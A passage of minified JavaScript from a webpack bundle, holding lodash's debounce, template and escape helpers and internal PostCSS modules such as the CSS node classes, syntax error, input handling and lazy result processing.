t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&d.call(t)==o}(t))return n;if(v(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=v(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var r=c.test(t);return r||l.test(t)?s(t.slice(2),r?2:8):i.test(t)?n:+t}t.exports=function(t,e,r){var n,o,a,i,c,l,s=0,u=!1,f=!1,p=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,a=o;return n=o=void 0,s=e,i=t.apply(a,r)}function _(t){var r=t-l;return void 0===l||r>=e||r<0||f&&t-s>=a}function b(){var t=y();if(_(t))return w(t);c=setTimeout(b,function(t){var r=e-(t-l);return f?h(r,a-(t-s)):r}(t))}function w(t){return c=void 0,p&&n?d(t):(n=o=void 0,i)}function x(){var t=y(),r=_(t);if(n=arguments,o=this,l=t,r){if(void 0===c)return function(t){return s=t,c=setTimeout(b,e),u?d(t):i}(l);if(f)return c=setTimeout(b,e),d(l)}return void 0===c&&(c=setTimeout(b,e)),i}return e=g(e)||0,v(r)&&(u=!!r.leading,a=(f="maxWait"in r)?m(g(r.maxWait)||0,e):a,p="trailing"in r?!!r.trailing:p),x.cancel=function(){void 0!==c&&clearTimeout(c),s=0,n=l=o=c=void 0},x.flush=function(){return void 0===c?i:w(y())},x}},9196:(t,e,r)=>{t=r.nmd(t);var n=r(1567),o=r(2231),a=800,i=16,c=1/0,l=9007199254740991,s="[object Arguments]",u="[object AsyncFunction]",f="[object DOMException]",p="[object Error]",d="[object Function]",m="[object GeneratorFunction]",h="[object Null]",y="[object Object]",v="[object Proxy]",g="[object Symbol]",_="[object Undefined]",b=/\b__p \+= '';/g,w=/\b(__p \+=) '' \+/g,x=/(__e\(.*?\)|\b__t\)) \+\n'';/g,k=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,S=/^\[object .+?Constructor\]$/,E=/^(?:0|[1-9]\d*)$/,C=/($^)/,O=/['\n\r\u2028\u2029\\]/g,L={};L["[object Float32Array]"]=L["[object Float64Array]"]=L["[object Int8Array]"]=L["[object Int16Array]"]=L["[object Int32Array]"]=L["[object Uint8Array]"]=L["[object Uint8ClampedArray]"]=L["[object Uint16Array]"]=L["[object Uint32Array]"]=!0,L[s]=L["[object Array]"]=L["[object ArrayBuffer]"]=L["[object Boolean]"]=L["[object DataView]"]=L["[object Date]"]=L[p]=L[d]=L["[object Map]"]=L["[object Number]"]=L[y]=L["[object RegExp]"]=L["[object Set]"]=L["[object String]"]=L["[object WeakMap]"]=!1;var j={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},P="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,N="object"==typeof self&&self&&self.Object===Object&&self,I=P||N||Function("return this")(),T=e&&!e.nodeType&&e,R=T&&t&&!t.nodeType&&t,M=R&&R.exports===T,A=M&&P.process,F=function(){try{return R&&R.require&&R.require("util").types||A&&A.binding&&A.binding("util")}catch(t){}}(),D=F&&F.isTypedArray;function z(t,e,r){switch(r.length){case 0:return t.call(e);case 1:return t.call(e,r[0]);case 2:return t.call(e,r[0],r[1]);case 3:return t.call(e,r[0],r[1],r[2])}return t.apply(e,r)}function W(t,e){for(var r=-1,n=null==t?0:t.length,o=Array(n);++r<n;)o[r]=e(t[r],r,t);return o}function U(t){return"\\"+j[t]}function V(t,e){return function(r){return t(e(r))}}var q,B=Function.prototype,H=Object.prototype,G=I["__core-js_shared__"],Y=B.toString,Z=H.hasOwnProperty,$=(q=/[^.]+$/.exec(G&&G.keys&&G.keys.IE_PROTO||""))?"Symbol(src)_1."+q:"",X=H.toString,J=Y.call(Object),Q=RegExp("^"+Y.call(Z).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),K=M?I.Buffer:void 0,tt=I.Symbol,et=V(Object.getPrototypeOf,Object),rt=H.propertyIsEnumerable,nt=tt?tt.toStringTag:void 0,ot=function(){try{var t=function(t){return!(!Mt(t)||function(t){return!!$&&$ in t}(t))&&(Tt(t)?Q:S).test(function(t){if(null!=t){try{return Y.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t))}(r=null==(e=Object)?void 0:e.defineProperty)?r:void 0;return t({},"",{}),t}catch(t){}var e,r}(),at=K?K.isBuffer:void 0,it=V(Object.keys,Object),ct=Math.max,lt=Date.now,st=tt?tt.prototype:void 0,ut=st?st.toString:void 0;function ft(t,e){var r=jt(t),n=!r&&Lt(t),o=!r&&!n&&Nt(t),a=!r&&!n&&!o&&Dt(t),i=r||n||o||a,c=i?function(t,e){for(var r=-1,n=Array(t);++r<t;)n[r]=e(r);return n}(t.length,String):[],l=c.length;for(var s in t)!e&&!Z.call(t,s)||i&&("length"==s||o&&("offset"==s||"parent"==s)||a&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||bt(s,l))||c.push(s);return c}function pt(t,e,r){var n=t[e];Z.call(t,e)&&Ot(n,r)&&(void 0!==r||e in t)||dt(t,e,r)}function dt(t,e,r){"__proto__"==e&&ot?ot(t,e,{configurable:!0,enumerable:!0,value:r,writable:!0}):t[e]=r}function mt(t){return null==t?void 0===t?_:h:nt&&nt in Object(t)?function(t){var e=Z.call(t,nt),r=t[nt];try{t[nt]=void 0;var n=!0}catch(t){}var o=X.call(t);return n&&(e?t[nt]=r:delete t[nt]),o}(t):function(t){return X.call(t)}(t)}function ht(t){return At(t)&&mt(t)==s}function yt(t,e){return Ct(function(t,e,r){return e=ct(void 0===e?t.length-1:e,0),function(){for(var n=arguments,o=-1,a=ct(n.length-e,0),i=Array(a);++o<a;)i[o]=n[e+o];o=-1;for(var c=Array(e+1);++o<e;)c[o]=n[o];return c[e]=r(i),z(t,this,c)}}(t,e,Ut),t+"")}var vt=ot?function(t,e){return ot(t,"toString",{configurable:!0,enumerable:!1,value:(r=e,function(){return r}),writable:!0});var r}:Ut;function gt(t){if("string"==typeof t)return t;if(jt(t))return W(t,gt)+"";if(function(t){return"symbol"==typeof t||At(t)&&mt(t)==g}(t))return ut?ut.call(t):"";var e=t+"";return"0"==e&&1/t==-c?"-0":e}function _t(t,e,r,n){return void 0===t||Ot(t,H[r])&&!Z.call(n,r)?e:t}function bt(t,e){var r=typeof t;return!!(e=null==e?l:e)&&("number"==r||"symbol"!=r&&E.test(t))&&t>-1&&t%1==0&&t<e}function wt(t,e,r){if(!Mt(r))return!1;var n=typeof e;return!!("number"==n?Pt(r)&&bt(e,r.length):"string"==n&&e in r)&&Ot(r[e],t)}function xt(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||H)}var kt,St,Et,Ct=(kt=vt,St=0,Et=0,function(){var t=lt(),e=i-(t-Et);if(Et=t,e>0){if(++St>=a)return arguments[0]}else St=0;return kt.apply(void 0,arguments)});function Ot(t,e){return t===e||t!=t&&e!=e}var Lt=ht(function(){return arguments}())?ht:function(t){return At(t)&&Z.call(t,"callee")&&!rt.call(t,"callee")},jt=Array.isArray;function Pt(t){return null!=t&&Rt(t.length)&&!Tt(t)}var Nt=at||function(){return!1};function It(t){if(!At(t))return!1;var e=mt(t);return e==p||e==f||"string"==typeof t.message&&"string"==typeof t.name&&!function(t){if(!At(t)||mt(t)!=y)return!1;var e=et(t);if(null===e)return!0;var r=Z.call(e,"constructor")&&e.constructor;return"function"==typeof r&&r instanceof r&&Y.call(r)==J}(t)}function Tt(t){if(!Mt(t))return!1;var e=mt(t);return e==d||e==m||e==u||e==v}function Rt(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=l}function Mt(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function At(t){return null!=t&&"object"==typeof t}var Ft,Dt=D?function(t){return function(e){return t(e)}}(D):function(t){return At(t)&&Rt(t.length)&&!!L[mt(t)]},zt=(Ft=function(t,e,r,n){!function(t,e,r,n){var o=!r;r||(r={});for(var a=-1,i=e.length;++a<i;){var c=e[a],l=n?n(r[c],t[c],c,r,t):void 0;void 0===l&&(l=t[c]),o?dt(r,c,l):pt(r,c,l)}}(e,function(t){return Pt(t)?ft(t,!0):function(t){if(!Mt(t))return function(t){var e=[];if(null!=t)for(var r in Object(t))e.push(r);return e}(t);var e=xt(t),r=[];for(var n in t)("constructor"!=n||!e&&Z.call(t,n))&&r.push(n);return r}(t)}(e),t,n)},yt((function(t,e){var r=-1,n=e.length,o=n>1?e[n-1]:void 0,a=n>2?e[2]:void 0;for(o=Ft.length>3&&"function"==typeof o?(n--,o):void 0,a&&wt(e[0],e[1],a)&&(o=n<3?void 0:o,n=1),t=Object(t);++r<n;){var i=e[r];i&&Ft(t,i,0,o)}return t})));var Wt=yt((function(t,e){try{return z(t,void 0,e)}catch(t){return It(t)?t:new Error(t)}}));function Ut(t){return t}t.exports=function(t,e,r){var a,i=o.imports._.templateSettings||o;r&&wt(t,e,r)&&(e=void 0),t=null==(a=t)?"":gt(a),e=zt({},e,i,_t);var c,l,s,u=zt({},e.imports,i.imports,_t),f=function(t){return Pt(t)?ft(t):function(t){if(!xt(t))return it(t);var e=[];for(var r in Object(t))Z.call(t,r)&&"constructor"!=r&&e.push(r);return e}(t)}(u),p=(c=u,W(f,(function(t){return c[t]}))),d=0,m=e.interpolate||C,h="__p += '",y=RegExp((e.escape||C).source+"|"+m.source+"|"+(m===n?k:C).source+"|"+(e.evaluate||C).source+"|$","g"),v=Z.call(e,"sourceURL")?"//# sourceURL="+(e.sourceURL+"").replace(/[\r\n]/g," ")+"\n":"";t.replace(y,(function(e,r,n,o,a,i){return n||(n=o),h+=t.slice(d,i).replace(O,U),r&&(l=!0,h+="' +\n__e("+r+") +\n'"),a&&(s=!0,h+="';\n"+a+";\n__p += '"),n&&(h+="' +\n((__t = ("+n+")) == null ? '' : __t) +\n'"),d=i+e.length,e})),h+="';\n";var g=Z.call(e,"variable")&&e.variable;g||(h="with (obj) {\n"+h+"\n}\n"),h=(s?h.replace(b,""):h).replace(w,"$1").replace(x,"$1;"),h="function("+(g||"obj")+") {\n"+(g?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(l?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+h+"return __p\n}";var _=Wt((function(){return Function(f,v+"return "+h).apply(void 0,p)}));if(_.source=h,It(_))throw _;return _}},2231:(t,e,r)=>{var n,o=r(1567),a=1/0,i="[object Null]",c="[object Symbol]",l="[object Undefined]",s=/[&<>"']/g,u=RegExp(s.source),f="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,p="object"==typeof self&&self&&self.Object===Object&&self,d=f||p||Function("return this")(),m=(n={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},function(t){return null==n?void 0:n[t]}),h=Object.prototype,y=h.hasOwnProperty,v=h.toString,g=d.Symbol,_=g?g.toStringTag:void 0,b=g?g.prototype:void 0,w=b?b.toString:void 0,x={escape:/<%-([\s\S]+?)%>/g,evaluate:/<%([\s\S]+?)%>/g,interpolate:o,variable:"",imports:{_:{escape:function(t){return(t=null==(e=t)?"":k(e))&&u.test(t)?t.replace(s,m):t;var e}}}};function k(t){if("string"==typeof t)return t;if(S(t))return function(t,e){for(var r=-1,n=null==t?0:t.length,o=Array(n);++r<n;)o[r]=e(t[r],r,t);return o}(t,k)+"";if(function(t){return"symbol"==typeof t||function(t){return null!=t&&"object"==typeof t}(t)&&function(t){return null==t?void 0===t?l:i:_&&_ in Object(t)?function(t){var e=y.call(t,_),r=t[_];try{t[_]=void 0;var n=!0}catch(t){}var o=v.call(t);return n&&(e?t[_]=r:delete t[_]),o}(t):function(t){return v.call(t)}(t)}(t)==c}(t))return w?w.call(t):"";var e=t+"";return"0"==e&&1/t==-a?"-0":e}var S=Array.isArray;t.exports=x},4605:t=>{var e=String,r=function(){return{isColorSupported:!1,reset:e,bold:e,dim:e,italic:e,underline:e,inverse:e,hidden:e,strikethrough:e,black:e,red:e,green:e,yellow:e,blue:e,magenta:e,cyan:e,white:e,gray:e,bgBlack:e,bgRed:e,bgGreen:e,bgYellow:e,bgBlue:e,bgMagenta:e,bgCyan:e,bgWhite:e}};t.exports=r(),t.exports.createColors=r},8512:(t,e,r)=>{"use strict";let n=r(2469);class o extends n{constructor(t){super(t),this.type="atrule"}append(...t){return this.proxyOf.nodes||(this.nodes=[]),super.append(...t)}prepend(...t){return this.proxyOf.nodes||(this.nodes=[]),super.prepend(...t)}}t.exports=o,o.default=o,n.registerAtRule(o)},290:(t,e,r)=>{"use strict";let n=r(7563);class o extends n{constructor(t){super(t),this.type="comment"}}t.exports=o,o.default=o},2469:(t,e,r)=>{"use strict";let n,o,a,i,{isClean:c,my:l}=r(4922),s=r(5496),u=r(290),f=r(7563);function p(t){return t.map((t=>(t.nodes&&(t.nodes=p(t.nodes)),delete t.source,t)))}function d(t){if(t[c]=!1,t.proxyOf.nodes)for(let e of t.proxyOf.nodes)d(e)}class m extends f{push(t){return t.parent=this,this.proxyOf.nodes.push(t),this}each(t){if(!this.proxyOf.nodes)return;let e,r,n=this.getIterator();for(;this.indexes[n]<this.proxyOf.nodes.length&&(e=this.indexes[n],r=t(this.proxyOf.nodes[e],e),!1!==r);)this.indexes[n]+=1;return delete this.indexes[n],r}walk(t){return this.each(((e,r)=>{let n;try{n=t(e,r)}catch(t){throw e.addToError(t)}return!1!==n&&e.walk&&(n=e.walk(t)),n}))}walkDecls(t,e){return e?t instanceof RegExp?this.walk(((r,n)=>{if("decl"===r.type&&t.test(r.prop))return e(r,n)})):this.walk(((r,n)=>{if("decl"===r.type&&r.prop===t)return e(r,n)})):(e=t,this.walk(((t,r)=>{if("decl"===t.type)return e(t,r)})))}walkRules(t,e){return e?t instanceof RegExp?this.walk(((r,n)=>{if("rule"===r.type&&t.test(r.selector))return e(r,n)})):this.walk(((r,n)=>{if("rule"===r.type&&r.selector===t)return e(r,n)})):(e=t,this.walk(((t,r)=>{if("rule"===t.type)return e(t,r)})))}walkAtRules(t,e){return e?t instanceof RegExp?this.walk(((r,n)=>{if("atrule"===r.type&&t.test(r.name))return e(r,n)})):this.walk(((r,n)=>{if("atrule"===r.type&&r.name===t)return e(r,n)})):(e=t,this.walk(((t,r)=>{if("atrule"===t.type)return e(t,r)})))}walkComments(t){return this.walk(((e,r)=>{if("comment"===e.type)return t(e,r)}))}append(...t){for(let e of t){let t=this.normalize(e,this.last);for(let e of t)this.proxyOf.nodes.push(e)}return this.markDirty(),this}prepend(...t){t=t.reverse();for(let e of t){let t=this.normalize(e,this.first,"prepend").reverse();for(let e of t)this.proxyOf.nodes.unshift(e);for(let e in this.indexes)this.indexes[e]=this.indexes[e]+t.length}return this.markDirty(),this}cleanRaws(t){if(super.cleanRaws(t),this.nodes)for(let e of this.nodes)e.cleanRaws(t)}insertBefore(t,e){let r,n=this.index(t),o=0===n&&"prepend",a=this.normalize(e,this.proxyOf.nodes[n],o).reverse();n=this.index(t);for(let t of a)this.proxyOf.nodes.splice(n,0,t);for(let t in this.indexes)r=this.indexes[t],n<=r&&(this.indexes[t]=r+a.length);return this.markDirty(),this}insertAfter(t,e){let r,n=this.index(t),o=this.normalize(e,this.proxyOf.nodes[n]).reverse();n=this.index(t);for(let t of o)this.proxyOf.nodes.splice(n+1,0,t);for(let t in this.indexes)r=this.indexes[t],n<r&&(this.indexes[t]=r+o.length);return this.markDirty(),this}removeChild(t){let e;t=this.index(t),this.proxyOf.nodes[t].parent=void 0,this.proxyOf.nodes.splice(t,1);for(let r in this.indexes)e=this.indexes[r],e>=t&&(this.indexes[r]=e-1);return this.markDirty(),this}removeAll(){for(let t of this.proxyOf.nodes)t.parent=void 0;return this.proxyOf.nodes=[],this.markDirty(),this}replaceValues(t,e,r){return r||(r=e,e={}),this.walkDecls((n=>{e.props&&!e.props.includes(n.prop)||e.fast&&!n.value.includes(e.fast)||(n.value=n.value.replace(t,r))})),this.markDirty(),this}every(t){return this.nodes.every(t)}some(t){return this.nodes.some(t)}index(t){return"number"==typeof t?t:(t.proxyOf&&(t=t.proxyOf),this.proxyOf.nodes.indexOf(t))}get first(){if(this.proxyOf.nodes)return this.proxyOf.nodes[0]}get last(){if(this.proxyOf.nodes)return this.proxyOf.nodes[this.proxyOf.nodes.length-1]}normalize(t,e){if("string"==typeof t)t=p(n(t).nodes);else if(Array.isArray(t)){t=t.slice(0);for(let e of t)e.parent&&e.parent.removeChild(e,"ignore")}else if("root"===t.type&&"document"!==this.type){t=t.nodes.slice(0);for(let e of t)e.parent&&e.parent.removeChild(e,"ignore")}else if(t.type)t=[t];else if(t.prop){if(void 0===t.value)throw new Error("Value field is missed in node creation");"string"!=typeof t.value&&(t.value=String(t.value)),t=[new s(t)]}else if(t.selector)t=[new o(t)];else if(t.name)t=[new a(t)];else{if(!t.text)throw new Error("Unknown node type in node creation");t=[new u(t)]}return t.map((t=>(t[l]||m.rebuild(t),(t=t.proxyOf).parent&&t.parent.removeChild(t),t[c]&&d(t),void 0===t.raws.before&&e&&void 0!==e.raws.before&&(t.raws.before=e.raws.before.replace(/\S/g,"")),t.parent=this.proxyOf,t)))}getProxyProcessor(){return{set:(t,e,r)=>(t[e]===r||(t[e]=r,"name"!==e&&"params"!==e&&"selector"!==e||t.markDirty()),!0),get:(t,e)=>"proxyOf"===e?t:t[e]?"each"===e||"string"==typeof e&&e.startsWith("walk")?(...r)=>t[e](...r.map((t=>"function"==typeof t?(e,r)=>t(e.toProxy(),r):t))):"every"===e||"some"===e?r=>t[e](((t,...e)=>r(t.toProxy(),...e))):"root"===e?()=>t.root().toProxy():"nodes"===e?t.nodes.map((t=>t.toProxy())):"first"===e||"last"===e?t[e].toProxy():t[e]:t[e]}}getIterator(){this.lastEach||(this.lastEach=0),this.indexes||(this.indexes={}),this.lastEach+=1;let t=this.lastEach;return this.indexes[t]=0,t}}m.registerParse=t=>{n=t},m.registerRule=t=>{o=t},m.registerAtRule=t=>{a=t},m.registerRoot=t=>{i=t},t.exports=m,m.default=m,m.rebuild=t=>{"atrule"===t.type?Object.setPrototypeOf(t,a.prototype):"rule"===t.type?Object.setPrototypeOf(t,o.prototype):"decl"===t.type?Object.setPrototypeOf(t,s.prototype):"comment"===t.type?Object.setPrototypeOf(t,u.prototype):"root"===t.type&&Object.setPrototypeOf(t,i.prototype),t[l]=!0,t.nodes&&t.nodes.forEach((t=>{m.rebuild(t)}))}},8495:(t,e,r)=>{"use strict";let n=r(4605),o=r(2868);class a extends Error{constructor(t,e,r,n,o,i){super(t),this.name="CssSyntaxError",this.reason=t,o&&(this.file=o),n&&(this.source=n),i&&(this.plugin=i),void 0!==e&&void 0!==r&&("number"==typeof e?(this.line=e,this.column=r):(this.line=e.line,this.column=e.column,this.endLine=r.line,this.endColumn=r.column)),this.setMessage(),Error.captureStackTrace&&Error.captureStackTrace(this,a)}setMessage(){this.message=this.plugin?this.plugin+": ":"",this.message+=this.file?this.file:"<css input>",void 0!==this.line&&(this.message+=":"+this.line+":"+this.column),this.message+=": "+this.reason}showSourceCode(t){if(!this.source)return"";let e=this.source;null==t&&(t=n.isColorSupported),o&&t&&(e=o(e));let r,a,i=e.split(/\r?\n/),c=Math.max(this.line-3,0),l=Math.min(this.line+2,i.length),s=String(l).length;if(t){let{bold:t,red:e,gray:o}=n.createColors(!0);r=r=>t(e(r)),a=t=>o(t)}else r=a=t=>t;return i.slice(c,l).map(((t,e)=>{let n=c+1+e,o=" "+(" "+n).slice(-s)+" | ";if(n===this.line){let e=a(o.replace(/\d/g," "))+t.slice(0,this.column-1).replace(/[^\t]/g," ");return r(">")+a(o)+t+"\n "+e+r("^")}return" "+a(o)+t})).join("\n")}toString(){let t=this.showSourceCode();return t&&(t="\n\n"+t+"\n"),this.name+": "+this.message+t}}t.exports=a,a.default=a},5496:(t,e,r)=>{"use strict";let n=r(7563);class o extends n{constructor(t){t&&void 0!==t.value&&"string"!=typeof t.value&&(t={...t,value:String(t.value)}),super(t),this.type="decl"}get variable(){return this.prop.startsWith("--")||"$"===this.prop[0]}}t.exports=o,o.default=o},7249:(t,e,r)=>{"use strict";let n,o,a=r(2469);class i extends a{constructor(t){super({type:"document",...t}),this.nodes||(this.nodes=[])}toResult(t={}){return new n(new o,this,t).stringify()}}i.registerLazyResult=t=>{n=t},i.registerProcessor=t=>{o=t},t.exports=i,i.default=i},5525:(t,e,r)=>{"use strict";let n=r(5496),o=r(1276),a=r(290),i=r(8512),c=r(7405),l=r(8702),s=r(8543);function u(t,e){if(Array.isArray(t))return t.map((t=>u(t)));let{inputs:r,...f}=t;if(r){e=[];for(let t of r){let r={...t,__proto__:c.prototype};r.map&&(r.map={...r.map,__proto__:o.prototype}),e.push(r)}}if(f.nodes&&(f.nodes=t.nodes.map((t=>u(t,e)))),f.source){let{inputId:t,...r}=f.source;f.source=r,null!=t&&(f.source.input=e[t])}if("root"===f.type)return new l(f);if("decl"===f.type)return new n(f);if("rule"===f.type)return new s(f);if("comment"===f.type)return new a(f);if("atrule"===f.type)return new i(f);throw new Error("Unknown node type: "+t.type)}t.exports=u,u.default=u},7405:(t,e,r)=>{"use strict";let{SourceMapConsumer:n,SourceMapGenerator:o}=r(209),{fileURLToPath:a,pathToFileURL:i}=r(7414),{resolve:c,isAbsolute:l}=r(9830),{nanoid:s}=r(2961),u=r(2868),f=r(8495),p=r(1276),d=Symbol("fromOffsetCache"),m=Boolean(n&&o),h=Boolean(c&&l);class y{constructor(t,e={}){if(null==t||"object"==typeof t&&!t.toString)throw new Error(`PostCSS received ${t} instead of CSS string`);if(this.css=t.toString(),"\ufeff"===this.css[0]||"￾"===this.css[0]?(this.hasBOM=!0,this.css=this.css.slice(1)):this.hasBOM=!1,e.from&&(!h||/^\w+:\/\//.test(e.from)||l(e.from)?this.file=e.from:this.file=c(e.from)),h&&m){let t=new p(this.css,e);if(t.text){this.map=t;let e=t.consumer().file;!this.file&&e&&(this.file=this.mapResolve(e))}}this.file||(this.id="<input css "+s(6)+">"),this.map&&(this.map.file=this.from)}fromOffset(t){let e,r;if(this[d])r=this[d];else{let t=this.css.split("\n");r=new Array(t.length);let e=0;for(let n=0,o=t.length;n<o;n++)r[n]=e,e+=t[n].length+1;this[d]=r}e=r[r.length-1];let n=0;if(t>=e)n=r.length-1;else{let e,o=r.length-2;for(;n<o;)if(e=n+(o-n>>1),t<r[e])o=e-1;else{if(!(t>=r[e+1])){n=e;break}n=e+1}}return{line:n+1,col:t-r[n]+1}}error(t,e,r,n={}){let o,a,c;if(e&&"object"==typeof e){let t=e,n=r;if("number"==typeof t.offset){let n=this.fromOffset(t.offset);e=n.line,r=n.col}else e=t.line,r=t.column;if("number"==typeof n.offset){let t=this.fromOffset(n.offset);a=t.line,c=t.col}else a=n.line,c=n.column}else if(!r){let t=this.fromOffset(e);e=t.line,r=t.col}let l=this.origin(e,r,a,c);return o=l?new f(t,void 0===l.endLine?l.line:{line:l.line,column:l.column},void 0===l.endLine?l.column:{line:l.endLine,column:l.endColumn},l.source,l.file,n.plugin):new f(t,void 0===a?e:{line:e,column:r},void 0===a?r:{line:a,column:c},this.css,this.file,n.plugin),o.input={line:e,column:r,endLine:a,endColumn:c,source:this.css},this.file&&(i&&(o.input.url=i(this.file).toString()),o.input.file=this.file),o}origin(t,e,r,n){if(!this.map)return!1;let o,c,s=this.map.consumer(),u=s.originalPositionFor({line:t,column:e});if(!u.source)return!1;"number"==typeof r&&(o=s.originalPositionFor({line:r,column:n})),c=l(u.source)?i(u.source):new URL(u.source,this.map.consumer().sourceRoot||i(this.map.mapFile));let f={url:c.toString(),line:u.line,column:u.column,endLine:o&&o.line,endColumn:o&&o.column};if("file:"===c.protocol){if(!a)throw new Error("file: protocol is not available in this PostCSS build");f.file=a(c)}let p=s.sourceContentFor(u.source);return p&&(f.source=p),f}mapResolve(t){return/^\w+:\/\//.test(t)?t:c(this.map.consumer().sourceRoot||this.map.root||".",t)}get from(){return this.file||this.id}toJSON(){let t={};for(let e of["hasBOM","css","file","id"])null!=this[e]&&(t[e]=this[e]);return this.map&&(t.map={...this.map},t.map.consumerCache&&(t.map.consumerCache=void 0)),t}}t.exports=y,y.default=y,u&&u.registerInput&&u.registerInput(y)},4194:(t,e,r)=>{"use strict";let{isClean:n,my:o}=r(4922),a=r(3935),i=r(289),c=r(2469),l=r(7249),s=(r(8605),r(7888)),u=r(2634),f=r(8702);const p={document:"Document",root:"Root",atrule:"AtRule",rule:"Rule",decl:"Declaration",comment:"Comment"},d={postcssPlugin:!0,prepare:!0,Once:!0,Document:!0,Root:!0,Declaration:!0,Rule:!0,AtRule:!0,Comment:!0,DeclarationExit:!0,RuleExit:!0,AtRuleExit:!0,CommentExit:!0,RootExit:!0,DocumentExit:!0,OnceExit:!0},m={postcssPlugin:!0,prepare:!0,Once:!0},h=0;function y(t){return"object"==typeof t&&"function"==typeof t.then}function v(t){let e=!1,r=p[t.type];return"decl"===t.type?e=t.prop.toLowerCase():"atrule"===t.type&&(e=t.name.toLowerCase()),e&&t.append?[r,r+"-"+e,h,r+"Exit",r+"Exit-"+e]:e?[r,r+"-"+e,r+"Exit",r+"Exit-"+e]:t.append?[r,h,r+"Exit"]:[r,r+"Exit"]}function g(t){let e;return e="document"===t.type?["Document",h,"DocumentExit"]:"root"===t.type?["Root",h,"RootExit"]:v(t),{node:t,events:e,eventIndex:0,visitors:[],visitorIndex:0,iterator:0}}function _(t){return t[n]=!1,t.nodes&&t.nodes.forEach((t=>_(t))),t}let b={};class w{constructor(t,e,r){let n;if(this.stringified=!1,this.processed=!1,"object"!=typeof e||null===e||"root"!==e.type&&"document"!==e.type)if(e instanceof w||e instanceof s)n=_(e.root),e.map&&(void 0===r.map&&(r.map={}),r.map.inline||(r.map.inline=!1),r.map.prev=e.map);else{let t=u;r.syntax&&(t=r.syntax.parse),r.parser&&(t=r.parser),t.parse&&(t=t.parse);try{n=t(e,r)}catch(t){this.processed=!0,this.error=t}n&&!n[o]&&c.rebuild(n)}else n=_(e);this.result=new s(t,n,r),this.helpers={...b,result:this.result,postcss:b},this.plugins=this.processor.plugins.map((t=>"object"==typeof t&&t.prepare?{...t,...t.prepare(this.result)}:t))}get[Symbol.toStringTag](){return"LazyResult"}get processor(){return this.result.processor}get opts(){return this.result.opts}get css(){return this.stringify().css}get content(){return this.stringify().content}get map(){return this.stringify().map}get root(){return this.sync().root}get messages(){return this.sync().messages}warnings(){return this.sync().warnings()}toString(){return this.css}then(t,e){return this.async().then(t,e)}catch(t){return this.async().catch(t)}finally(t){return this.async().then(t,t)}async(){return this.error?Promise.reject(this.error):this.processed?Promise.resolve(this.result):(this.processing||(this.processing=this.runAsync()),this.processing)}sync(){if(this.error)throw this.error;if(this.processed)return this.result;if(this.processed=!0,this.processing)throw this.getAsyncError();for(let t of this.plugins)if(y(this.runOnRoot(t)))throw this.getAsyncError();if(this.prepareVisitors(),this.hasListener){let t=this.result.root;for(;!t[n];)t[n]=!0,this.walkSync(t);if(this.listeners.OnceExit)if("document"===t.type)for(let e of t.nodes)this.visitSync(this.listeners.OnceExit,e);else this.visitSync(this.listeners.OnceExit,t)}return this.result}stringify(){if(this.error)throw this.error;if(this.stringified)return this.result;this.stringified=!0,this.sync();let t=this.result.opts,e=i;t.syntax&&(e=t.syntax.stringify),t.stringifier&&(e=t.stringifier),e.stringify&&(e=e.stringify);let r=new a(e,this.result.root,this.result.opts).generate();return this.result.css=r[0],this.result.map=r[1],this.result}walkSync(t){t[n]=!0;let e=v(t);for(let r of e)if(r===h)t.nodes&&t.each((t=>{t[n]||this.walkSync(t)}));else{let e=this.listeners[r];if(e&&this.visitSync(e,t.toProxy()))return}}visitSync(t,e){for(let[r,n]of t){let t;this.result.lastPlugin=r;try{t=n(e,this.helpers)}catch(t){throw this.handleError(t,e.proxyOf)}if("root"!==e.type&&"document"!==e.type&&!e.parent)return!0;if(y(t))throw this.getAsyncError()}}runOnRoot(t){this.result.lastPlugin=t;try{if("object"==typeof t&&t.Once){if("document"===this.result.root.type){let e=this.result.root.nodes.map((e=>t.Once(e,this.helpers)));return y(e[0])?Promise.all(e):e}return t.Once(this.result.root,this.helpers)}if("function"==typeof t)return t(this.result.root,this.result)}catch(t){throw this.handleError(t)}}getAsyncError(){throw new Error("Use process(css).then(cb) to work with async plugins")}handleError(t,e){let r=this.result.lastPlugin;try{e&&e.addToError(t),this.error=t,"CssSyntaxError"!==t.name||t.plugin?r.postcssVersion:(t.plugin=r.postcssPlugin,t.setMessage())}catch(t){console&&console.error&&console.error(t)}return t}async runAsync(){this.plugin=0;for(let t=0;t<this.plugins.length;t++){let e=this.plugins[t],r=this.runOnRoot(e);if(y(r))try{await r}catch(t){throw this.handleError(t)}}if(this.prepareVisitors(),this.hasListener){let t=this.result.root;for(;!t[n];){t[n]=!0;let e=[g(t)];for(;e.length>0;){let t=this.visitTick(e);if(y(t))try{await t}catch(t){let r=e[e.length-1].node;throw this.handleError(t,r)}}}if(this.listeners.OnceExit)for(let[e,r]of this.listeners.OnceExit){this.result.lastPlugin=e;try{if("document"===t.type){let e=t.nodes.map((t=>r(t,this.helpers)));await Promise.all(e)}else await r(t,this.helpers)}catch(t){throw this.handleError(t)}}}return this.processed=!0,this.stringify()}prepareVisitors(){this.listeners={};let t=(t,e,r)=>{this.listeners[e]||(this.listeners[e]=[]),this.listeners[e].push([t,r])};for(let e of this.plugins)if("object"==typeof e)for(let r in e){if(!d[r]&&/^[A-Z]/.test(r))throw new Error(`Unknown event ${r} in ${e.postcssPlugin}. Try to update PostCSS (${this.processor.version} now).`);if(!m[r])if("object"==typeof e[r])for(let n in 